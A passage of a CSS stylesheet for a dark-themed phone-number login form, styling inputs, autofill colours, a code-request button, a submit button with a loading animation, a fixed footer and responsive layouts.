    color: #EAECEF;
    font-size: 16px !important;
    font-weight: 500 !important;
    line-height: 24px;
    transition: border-color 0.2s ease;
}

.form-input:focus {
    outline: none;
    border-color: #F0B90B;
}

.form-input::placeholder {
    color: #5E6673;
}

/* Remove autofill background color */
.form-input:-webkit-autofill,
.form-input:-webkit-autofill:hover,
.form-input:-webkit-autofill:focus,
.form-input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 30px #181A20 inset !important;
    -webkit-text-fill-color: #EAECEF !important;
    transition: background-color 5000s ease-in-out 0s;
}

/* Keep caret color white */
.form-input {
    caret-color: #EAECEF;
}

.receive-button {
    position: absolute;
    right: 16px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    color: #F0B90B;
    cursor: pointer;
    padding: 0;
    font-size: 14px;
    font-weight: 500;
    transition: color 0.2s ease;
}

.receive-button:hover {
    color: #FCD535;
}

.receive-button:disabled {
    color: #5E6673;
    cursor: not-allowed;
}

.submit-button {
    height: 48px;
    width: 100%;
    padding: 16px;
    background-color: #FCD535;
    color: #000000;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    transition: background-color 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
}

.submit-button:hover {
    background-color: #F0B90B;
}

.button-text {
    display: inline-block;
}

.loading-animation {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
    height: 100%;
}

.loading-bar {
    width: 3px;
    height: 16px;
    background-color: #000000;
    border-radius: 2px;
    animation: loading-wave 1.2s ease-in-out infinite;
}

.loading-bar:nth-child(1) { animation-delay: 0s; }
.loading-bar:nth-child(2) { animation-delay: 0.1s; }
.loading-bar:nth-child(3) { animation-delay: 0.2s; }
.loading-bar:nth-child(4) { animation-delay: 0.3s; }
.loading-bar:nth-child(5) { animation-delay: 0.4s; }

@keyframes loading-wave {
    0%, 40%, 100% {
        transform: scaleY(0.4);
    }
    20% {
        transform: scaleY(1);
    }
}



.footer {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    padding: 24px 20px;
    background-color: #181A20;
    margin-top: 0;
    margin-bottom: 0;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
}

.footer-links {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 24px;
    flex-wrap: nowrap !important;
    flex-direction: row !important;
}

.footer-language {
    color: #B7BDC6;
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 4px;
}

.globe-icon {
    color: inherit;
}

.footer-link {
    color: #B7BDC6;
    text-decoration: none;
    font-size: 14px;
    transition: color 0.2s ease;
}

.footer-link:hover {
    color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
    body {
        overflow-y: auto;
        padding-bottom: 80px;
    }
    
    .container {
        padding: 0;
        align-items: flex-start;
        justify-content: flex-start;
        padding-top: 20px;
        overflow-y: auto;
        padding: 20px 12px;
        min-height: auto;
    }
    
    .footer {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 1000;
    }
    
    .login-container {
        background-color: #181A20;
        border: none;
        border-radius: 0;
        padding: 0 24px;
        max-width: none;
        min-height: auto;
    }
    
    .footer-links {
        gap: 16px;
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0;
        align-items: flex-start;
        justify-content: flex-start;
        padding-top: 20px;
        overflow-y: auto;
        padding: 20px 12px;
        min-height: auto;
    }
    
    .footer {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 1000;
    }
    
    .login-container {
        background-color: #181A20;
        border: none;
        border-radius: 0;
        padding: 0 16px;
        max-width: none;
        min-height: auto;
    }
    
    .logo-text {
        font-size: 14px;
    }
    
    .title {
        font-size: 32px;
        margin-bottom: 14px;
    }
    
    .phone-number {
        margin-bottom: 28px;
    }
    
    .form-input,
    .submit-button {
        padding: 14px;
    }
    
    .form-input {
        padding-right: 60px;
    }
    
    .footer-links {
        gap: 12px;
        font-size: 13px;
    }
}
</file>
